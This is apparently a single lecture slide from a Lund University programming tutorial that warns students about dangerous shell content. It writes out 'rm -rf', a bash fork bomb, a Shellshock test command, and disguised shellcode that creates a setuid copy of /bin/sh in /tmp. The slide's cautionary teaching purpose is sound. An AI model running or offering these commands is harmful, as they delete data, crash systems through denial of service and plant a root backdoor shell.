and now some Dangerous stuff
Recursive remove: rm –rf
Recursively force-remove all the files it can
Without prompting you
The fork bomb: :(){ :|: & };:
An innocently looking short code that creates bash function that reproduces itself. A Denial Of Service (DOS) attack.
A very serious bug: The bash ”shellshock”,
Existed since 1989, discovered only 14 Sept. 2014.
Allows the attacker to execute arbitrary commands on vulnerable versions of bash that can lead to unauthorized access to a computer system
Testing vulnerability:
env x='() { :;}; echo vulnerable' bash -c "echo this is a test“
Don’t run stuff you don’t understand!
Just because someone recommended it on a webpage/forum…
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp –p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
💣
fork
💣
💣
fork
fork
…
…
…
…
Balazs Konya (Lund University)
Programming for Scientists
Tutorial1b 20 / 22